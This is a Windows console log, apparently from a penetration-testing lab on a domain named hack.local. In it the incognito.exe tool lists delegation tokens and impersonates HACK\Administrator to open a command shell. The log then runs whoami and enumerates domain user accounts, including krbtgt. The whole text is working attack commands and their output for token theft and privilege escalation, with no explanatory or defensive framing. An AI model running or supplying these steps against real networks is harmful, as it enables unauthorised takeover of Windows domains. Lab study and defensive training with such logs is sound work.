 C:\Users\Administrator\Desktop>incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
HACK\administrator
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
WIN12-IIS\Administrator
Window Manager\DWM-1
Impersonation Tokens Available
C:\Users\Administrator\Desktop>incognito.exe execute -c "HACK\Administrator" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>whoami
whoami
hack\administrator
C:\Users\Administrator\Desktop>net user /do
net user /do
这项请求将在域 hack.local 的域控制器处理。
\\windows_server_2016_dc.hack.local 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount exch01
Guest iis_user krbtgt
test1
命令成功完成。